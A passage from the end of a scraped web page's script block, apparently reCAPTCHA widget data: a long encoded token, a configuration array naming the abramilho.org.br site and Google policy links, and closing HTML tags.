CwpYDKMK+w7DDpMO7esONwpYhZT3CnUrDgRxWw6zCjkRXUsKhNCPDsUUBwqdgMMKkYMKhJ8OQBWEKw7Rrwr5tw515w4J7w57CkD03eCsiZ8Ohwq1/MMOWw4PDn8OQPcOew4bDg0YZCMOOYMOmSiXCoH8kwoVDw7DCnGtSTz1Pw43CpnYhwrByBMKfJ8O9KyElNjJGw6vCp1hXwqzCuW/[base64]/CjXnColh0w5wpwr5gw5PCv8OHwoXDh8OrcMO/[base64]/DtMOVw6/DhsKRw7xIacKZY8KQw7XDlyXCm8Otwqc6KVYFa0nDqsKQcm1xcMKFWmnDiMOKwr7DrTs2w5PDhlDCj13CgTtYIMKWw7TCq3Vzwo3DlyxAwpfDom/CjcK6G2U5woLCpMKJw5PDlQLCssOiPcODeRoPNThQFMO1wqTDlGFDTQLDr8OxwpbDsMKTO8KGw6RHWzzCuMKBQC4dwqrCsMOFw4B5w5Zew5jDl8O1aAIEd8O6MMOVw7/[base64]/[base64]/[base64]/woZuGMKbDE3CnhrDs0QaXMKnWi3ClyNCJcKbHMOHw6vCrRLDhW0nwrpXwrJ3w5Iyw7zDn8Olw7rDq8K0YRnChQEpXUN0CB0kwp9PwoENwpBkw5diKj3CugLCtcK3woUBw4lmw4nCu2pBw47CpwHDlsKNw4rCkn/DiyrCqsOtNT5dLcOnw5hfwpTCoMOkwokNw6Vgwo8BG8KywrnDg8OTDGbCuMK0wqobwp3Ciiksw4zCjMKKBGYjAyPChRV2TcKFfmPDusKzwoLCnw7ChsOXwpPCpsK2woQ3ccKLc8KALMOHwqbDn1FowoEEw7/[base64]/DhsOVBTHDuWLDq8K2MUcmw6/[base64]/w7toCcK0woHCgQnChcK+NjdZTcOJdsONwq7CqMKHwqs2w6nCp2Y8wp/DqsKhw5psLcOka8K2RAXCncO6DMKaw7hZP2MnHMKJw5B1w6FMFsKqc8K+w5HCmhjCgMK+DcOncUXDocO/bMKDN8OAw5ZbwpDCgMKBQhchdMOXaBwhw55hw41mWiYZfMOnQwYwYcKpOGTDmHbClcKPw5o2w6nCuMKjw6fCjcKEVFsBwot+SMKHDifDmMKvwrRSSxlAwqnCvCTDogIbKcOowp96wo9qTsKMbMO/wpHDmWY7VQxXT07Dm1DDolzCgMOAwpnDrcKXH8KtL1dLwqbDqCQwXMKSw4XCj0IGAGnCnCZfwo1xJMK1KXbDvcOsEMKjR2t0YyMTPMOmJxDCksOQw4t/EEYUwrXCiGxkwoHDhMOXajs0YzYMw4pwwobCi8Ofw5XCpCDDrsKGKsOQwozCiDvDo2PCsz5CaMKqbS3Dg8K4bMOFwol3w6DCiTvCicKHwrd7wr5Mw7DCgkpWYMKQPlcFwppew6Uewo/DsiwVacKTw45mwp/Du8OFw7rCuS0JD1TCg8K6wpomwqvCpRZgRMOcH8KAw71/w7gGMTDDrcK6wo3CumMYw5nDg3pqw7DDlUZ7w7vCmFwKwodDCGrCkxnDrsK3wrfCqMKewpxGw4HDl8Kra3nCpMKheMKXwrJhw7UBw7jCjAcuwpEKwobDkRNQwqrDkMOMwrlZZgrDs2Ihw4XCikvDsX/[base64]/w4LCvDbDhcOhfMOFB8Kawo0XfMOLTwc3aFQhUTHDmgLDkcKuY8KFw53CicKody3CjsKuZyfDg8KTbw88B8KRO8Obw7vDm3bDgMKzw77DiMOhworDjX5AKA8jwoEjYgTDncKDwpc2w4khw5k/wrvDtMO7OR8nw7xZw7jCsmrDqsOiPsKtLsOiwr3DicKqRlwdwqMBWzQBMsKNwp/ClxDDjsKywocgUsKlJTYVw7TDtmfDijHCpmTCrsOjwrJySsKgwoDCm8K1QcKiwqhBw4zDtj/CpcOWS8KYw4gPw4AACFwMwr7DlMO6FWAcwqFLwpLDul8Yw5x5Jidrwq18w7nDo8KBMmA4bTbDm8O/[base64]/w5LCl8K/[base64]/RkbCmMOMwpDCq8KRPSbCuwnCpHBAw6M3wrbCo8KjTGnDlW7CrMOjGQPCvsO/wrJCFsKww54Bw5ElGQV8ZMKqMCDCnsOyw6Vyw7HCjsKLw7QuOATDl1vCrUtDw6cWw7MWcDx4w4QUJG3Dl0kRwrnDisKPXEtNwqBow6EQwrbDigXCiDLCg8Oaw5vDtMKmNjdlasK2wq/CnyjDuR0LJsOKQcOww5cNWcOcwrXCjMKswprDu8OoNi9ldhHDqXjCrcOxwqPCr1YQw4TCjMKdMjHChcKEBsOHHcOTwrnDuQ7CritBSXHDrEc8wojCgAJifcOqPcO5bTzDpXfCkUM6ScO3AsOEwrnCnmoDw7fCtMKcw40oJw/[base64]/GcO2w45VwoF+F8O6w7PClMORRMKVwplrRD/DuX0eKcOfT0LCsFgPwrbCsE4xw6FDNcKfRVbChynCt8OdclTDnUsqwpYJTsKSLcOua24lEQ/Dpl/[base64]/[base64]/DscKgw4TCkRVjw5bCnWJNFALCuzTDpikJwqHCh8OZasOfwrfDqsKtw5ZTfUXCkgHCncKZwqzCvx0twqQRfMOiw6PCosKGw6rCoMKsPcOwKMK6wo/[base64]/DtjZPbMKkw7TChALDlsOCbW0xwqsBwqEewpVtKQoRw7srw4LCl2ccI8KSQ8K7wpoYLhwDKXDCrCU3wqbDnGvDuMKlSQPCscO2D8K4wo/DkMKlDcKPCMOzOSLCgsOHPnFdw74/AcKTPMO8w5nDgWQLaFrDizx4w782wo1aOTE1RMKGIsKYw5kAw4A/[base64]/CnFDCvMK8w6DCjWRtfcO1wp0iEWp4Vj/CnMOYY1bDmMOpwqVTw4ISLHbDikY0wrzDtsKSw5DCmsKPw5xoalMXNHkNQzrCgcOeVWhmw4vCgiHCt2ccwq8+wqIwwrPDkcKtwrw1w5/DhMKOwpDCvU3Duj3Dp28SwphRImHCksOVw47CoMK9w63CgsOzWcO+d8O5wo/[base64]/DiAYiwrAffMKxw41rfMKpeMKIw4vCpsOAE3TDtsKVw5Niw5pAw6TDkQ5nViTCqsOQw5rDhRFFZsKRw5DCrcKoPjfDrcOow6ZzQcO+w5sVHsK0w4scFMKYezrDocKXCsOGdVbDj3lIwpUxZVfCv8Kbw5/DhsOXw4nDmMO3SBEqw4bDlcOqwq0pRSfDgcOGcxDDnMKDYxPChMO6w5UiWsOvV8OQwq8rT0DDiMKQw6fCoivDicKcw47CgS7DtMKMw4QeXUJpDVA1wq7DjMOpYxHDgwEFTcO/w7F5wqITw7dCWzPCmsOULQTCs8KQA8O+w6jDq2g4w6HCvWBUwrl1wpfDvAjDjsOEwrJaEsK7wobDgsOIw5DCnMKvwpsbGzXDvC50asOtwqvDpsKjwrDDg8Kmw7jDlMOGD8OaG1LCnMO/[base64]/w4woIjvCsMKnwr/DvcOZL3DCug7DrcKbwp7CjARzwqnDr8KePcKzbMO+wr7CtmtMwo7DuxHDtsKSw4fCi8KeO8OhJAshw43CunR3woEKwqdsaHQCXCDDhsKvwpISUWl4wrzClg/DqxbDtzoAbXMVOyM1wq5PwpTCh8O0wrLDjMKtIcOGw6QXwolawqIPwpXDp8OvwqnDkcK9HcKGJiUbUUNVScOqw5xAw7lxwqAkwqHDkwUjbANpasKFGcOxVVTDnsOuf2YmwojCs8OHw6jCtn7DnU/CqsOKwo7CtsKxwpUpwrvDvcO7w7jCljlRGMKRwozDs8KNw5FxVcKqw5XCscODw5MrSsObQSrCk1FhwqTDpsODf3bDg35ww5pdQnhcfW7ClsOUbi0Qw5dJwpw6Th9SYWkNw4jDscKKwol/wpICM2UaTMKbIg0uCsKtwoHClsK9F8KrZMOww5fDp8KbJsO6QcKQwoklw6klwq7CgcO0wrkBwq45w4XDi8K9cMKyW8KjBC3DpMKxwrM2TmjDtsO+EX3DvRrDnW3Cv1dVfyrDtQXDgmlVL0loF8OvU8OBw4BYH3fCgydhCcO4XihZwqk/w4fDr8KqAsKxwrfCisKvw4B+w6puOsKYD0PDuMOFacObw4PDggvCpcOFwqJ4LsOoDjjCpsOuPHpYNMO2wrXCoSjCnsOCOEp/wp/DhkzDqMOdwrLDu8KoeVPDq8Owwo3CiCjDpwEsw5/CrMKiwopiwo4kwojCjMO7wqDDsFjDnMOMw53DkG5jwqVnw7sww5TDusKYWMKAw5AsEcOZX8KvcR7Cg8KRw7ZTw7jCjg3CvzUmXhHCkAMQwq3DjxVkainCmTfCqsONWsOMwqcVeAfCg8KoM1saw6/CocOtwofCkcKSRcODwoZqJ0PCiMOzb0Q8w7fCtG3CiMK+w4LCuV3DiGPCv8KFUEFGMMKOw7FEIBfDqMKGwpAJIlLCiMOtUMOfCDsyM8KdLyUpCMO+ScOZZw0HQ8Kzwr/Cr8OAKcO7ckokwqXCgABUwofCkXfDgcODwoIQDwDCpsKLUsOcD8OOTsOMAyZSwo4Tw7XCjXnDnsO8ESvCssKUwoTChcOtL8O/UUhlN8KIw6PDpwckc0ENwoPDrcOSOsOTbmZ7HsO0wpXDn8KJwo9nw5PDs8KydAbDtn1VZQAyfMO2w4h9w5zDoF/DosKxCMOCZcOme1Zjwqhrc2ZGVX5twrEAw5DDtsK6AMKqwonDtkHCpMOAAMKMw4wdw6Faw4BsXHhqaifDrjlwWsKMwqkWShjDlcOFUGpqw5VhYsOmF8OSaRE5w48YccOHwpfCpsOBbj/Cg8KcKHonwpJ3XQMFVMK7wqfCoWxTbsOJwrLCnMKGwrnDniHDlcO8w5PDqMOgfsKowrXDl8OCOMKuworDtsOxw7wfScOIwrIkwpnCliJww6kyw6QSwpZhSQvCtTVWw7ERM8OgaMOEZcKQw6Z9G8KZUMK0w4LChsOHQcKYw6TCtw8UbynCtG/DvBjCjcK7wqZXwrkxwr4gCcKUwpRnw7B2PlbCoMOvwrvCvMOAwpnDmsOFwrHDomnCj8Kww4Bkw6Iuw5XDiU3Co2jCnSYVbcOBw4pqwrHDuRbDpknCqT4qdFzCgXnDoVAKw5ZUR3/[base64]/wp8ZM2fDqF/DpMK4woTDgEzDr8Oxw5xqwqzCmypzJFovF2w/w5Mnw6HCpjTCtQDCqn05wqA/IyhWZgHCgMOsa8O0w6QUUg0QT0jDv8K4YxxXbkxxUsOpCsOVNWhUBC7CoMO1CMKAH0BiejtVUA8YwpjDvQpSHcKcwr/CqRHCoAYEw48Ywo45I0gOw4TCk1nCtXbDv8K8wpduw4oQRMO1w5wHwobCm8KAFFbDpMOxYMOjFcKXw6nDiMO6w43ChhnDsD0SUEfCjiUmX2nCoMOew7E8wonDtcKHwrvDqTMXw686J0XDoxoZwrzDpBXDh25+wr/CuR/DmlrCn8KxwrhYX8O6bsKKwonDo8KSd0Ulw53DtcORHhYVfcKDahPDjQ0Kw67Dh09dZ8OLwpZSEgTDkHlqw6DDs8OKwo4hwoFEwrfDpcOhwqNIVVDCtRxDwo9kw4XCssKLdsKzw4XDl8K3DxpHw4IgOMKFCxDDoURwbV/Cl8KjS2XDn8KXw7vDkhNbwqHCrcOjwqQdwo/[base64]/Drk8OI8KqccOuNgYXScOhQjnCjAXDisKYT8KERMK9woDClcKiIyzCrcKxwqrCsCBKw6nCk1EBTMO4bwJcwonDljHCosKkwr/CjsK5w7E+DcKYwp/Dp8KOSMOVwr0Bw5jCm8KcwqbDgMKyDBdmwo1ubCnDqELDqSvDkTbDmB3DvsOGQVMDw4LCrC/DgHYrelLCksOnE8OBw7/CscK3HcOQw7LDpcO5w519cGsaUlY4FCltw4DDm8Orw67DqlAXBxZGwr/DhSJua8K9ChtvG8OiJw1sCwDCjcK8wqoDACvCtWDDtyDCsMOMYcKww7s7Y8KYw6DDmmHDkALCii3DvMKUD0Ujw4FKwoDCoXjDljsdw75cKzF/VsKVMcK0w7vCt8O6ZUjDkMKzZMOSwpoKe8Kkw7krw4rDlBcadsKGeAlzZMO+wpV5w7nDkSnCjXg9NGbDv8K2wpwYwqnCmEDCh8KEwpZNw6x0ATbCsABVwpTCiMKlEsKxw7hVw4QMScOHVC13w6DCuVrDpcOCw4coT0krfmDCoUvCtQo/wqzDgzvCqcKOWH/CpcKrSXjCrcKqEx5vw4bDo8KRwo/DisOhBnFZVsODw6hLLhNSwrg6YMK3SsK4wqZaQsKvJEAPB8KlHMK6wobCpsOdwp13NcKXJhHCrMO0Gx7DqMKcwr3CsGvCgMO+KXB7GsO1w57Dj1kWw43ChsOAWMOrw7ZGEcKJaVLCuMOowpXChj7CmkAywpErcnZIwoDCj197w5tow7/CpsKtw4/Di8OlHWZnwolzwpxlAcK9SBDCnC/CplpHw63CnsK8AcOsTGtKw6llwo7CuQk1TgQeDSRLwpbCq8OUPsKQwozCsMKGIicMLC1pLmXDpyPCnsOce1XDkMOiGsKGd8O7woMmw4oNwoDCjmxkc8KDwq10XsOaw67DgMOwEMOQAg3DscOzdBDChMO/R8Okw7bClBvCm8OTw5LClRnChRPDuF3Dhyh0wpYswoVnV8K7wpNuXg5/w77DuzTDjcKWQMOrDSvDuMO6w6/DpXw5wqR0Y8O3w5Rvw79ILcKpQcOdwpVTBXIKIsO6w4ZFTcKUw53CpMOBKcKcFcORwq7CpW4uHSEJw5l3VVbDhXjDv2NJwprDhkJSJ8KHw5/DiMOEwq1Cw5zDg2FFD8KrQcK8w79ow5DCrcKAwoLCucKdwr3CrMOuTTbCnyx3PMKqA3AnX8OAO8Kjw7nDucOtbAHCm3HDhFzCgxNPwqlGw5AYKMOxwrfDsFMwPllXw7IoOwJ4wp/Chk1Hw5A/w4dVw6RvD8OicXcXwrvDokbCn8O6w6vCrcOXwq9zJjbChkgmw6PCmcOzwo4Jwq5cwovCuEfDuU7Dh8OYXMKjwro9axsnZcO8OMKUch00eFd/JMO8BMOgD8OKw7EGVQ54wqbDtMO+f8OqN8OawrzCiMOtw7zCmEHDs0whc8KnRcKPMsOuVcOCB8KEw68Fwp9WwonDssOWYyx2csO9w4/DoHHDo0NaOcK/L2ECDWjDpGECG3zDnjjCpsOkwo/Ck1E9wpLDuFoNZXlAeMOKwrQow4VSw4lMBUrDs2gLwqIdbEfCl0vDkzXCtw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,907],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ram2NQB//ocowb3DiL8UHP5v9GkP4kC/tsRzbJkTj6M\\u003d\x22,1,0,null,1,1769146494033,0,0,[247,40],null,[235,71],\x22RC-SmjNHNhrBWiGGg\x22,null,null,null,null,null,\x220dAFcWeA4MlicwY_FQLt3Qazrd7zYDd49O8M5-D1wgjsFKC1kWziossnf-H_OwpZcIjKE4dXqSMMffZms8zP6pIKusLKkzhud6OA\x22,1769229294149]");
    </script></body></html>